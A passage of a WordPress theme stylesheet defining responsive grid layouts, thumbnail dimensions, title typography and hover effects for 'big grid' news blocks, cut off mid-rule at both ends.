@media (max-width: 767px) {
.td_block_big_grid_3 .td-module-empty {
display: none;
}
} .td_block_big_grid_4 .td-big-grid-post-0 {
width: 509px;
height: 300px;
float: left;
margin-right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 376px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 509px;
height: 300px;
float: left;
margin-left: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 377px;
height: 250px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 {
width: 100%;
height: auto;
clear: both;
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
width: 250px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-2 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 338px;
height: 205px;
float: left;
margin: 3px 2px 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
width: 249px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-3 {
margin: 3px 0 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 339px;
height: 205px;
float: left;
margin: 3px 0 0 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 251px;
height: 155px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-4 {
margin-left: 0;
}
}
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
width: 50%;
max-height: 148px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_4 .td-big-grid-post-1,
.td_block_big_grid_4 .td-big-grid-post-2,
.td_block_big_grid_4 .td-big-grid-post-3,
.td_block_big_grid_4 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-2 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-3 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-4 .td-post-category,
.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-2 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-3 .td-module-meta-info,
.td_block_big_grid_4 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-big-grid-post-1:after,
.td_block_big_grid_4 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_4 .td-module-empty {
float: left;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-1,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-2,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
display: none;
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
display: none;
}
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_5 .td-small-thumb {
width: 338px;
height: 198px;
float: left; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-small-thumb {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-medium-thumb {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-medium-thumb {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-big-grid-post-0 {
margin-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_5 .td-big-grid-post-1 {
margin-right: 2px;
margin-left: 1px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
width: 50%;
clear: both;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-2 {
clear: left;
margin-right: 2px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
width: 50%;
clear: none;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-3 {
margin-right: 2px;
margin-left: 1px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
width: 50%;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-4 {
position: absolute;
top: 0;
right: 0;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
width: 50%;
position: relative;
float: left;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_5 .td-module-empty {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty {
display: none;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 338px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 340px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 252px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 148px;
max-height: none;
width: 50%;
margin-top: 3px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 102px;
max-height: none;
}
} .td_block_big_grid_6 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_6 {
background-color: #fff;
}
}
.td_block_big_grid_6 .td-big-grid-post {
float: left;
}
.td_block_big_grid_6 .td-small-thumb {
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-small-thumb {
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-small-thumb {
height: 150px;
}
}
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 680px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 506px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 100%;
height: auto;
}
}
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 250px;
}
}
.td_block_big_grid_6 .td-module-empty {
float: left;
height: 180px;
display: none !important;
} .td_block_big_grid_7 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_7 {
background-color: #fff;
}
}
.td_block_big_grid_7 .td-grid-columns {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-grid-columns {
float: none;
width: 100%;
display: inline;
}
}
.td_block_big_grid_7 .td-medium-thumb {
width: 340px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 252px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-small-thumb {
width: 341px;
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-small-thumb {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-small-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 {
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 100%;
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
margin-top: 3px;
}
}
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
height: 150px;
margin-left: 3px !important;
}
}
.td_block_big_grid_7 .td-module-empty {
display: none !important;
} .td-big-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-big-thumb .td-video-play-ico {
top: 38px;
left: auto;
right: 0;
}
}
.td-medium-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-medium-thumb .td-video-play-ico {
top: 34px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-small-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
.td-small-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td-tiny-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;   }
@media (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
top: -12px !important;
}
}
@media (max-width: 767px) {
.td-tiny-thumb .td-video-play-ico {
top: 30px;
left: auto;
right: 0;
}
} .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 80%;
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
width: 100%;
}
}
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 30px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 35px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.6;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-1 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-1 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-1.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-2 .td-video-play-ico {
top: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 1023px) {
.td-grid-style-2 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-video-play-ico {
top: 8px;
right: 8px;
}
}
@media (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-video-play-ico,
.td-grid-style-2 .td-medium-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 8px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 8px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 8px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 4px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 3px 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-meta {
background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
position: relative;
top: 2px;
text-transform: uppercase;
padding: 0;
background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
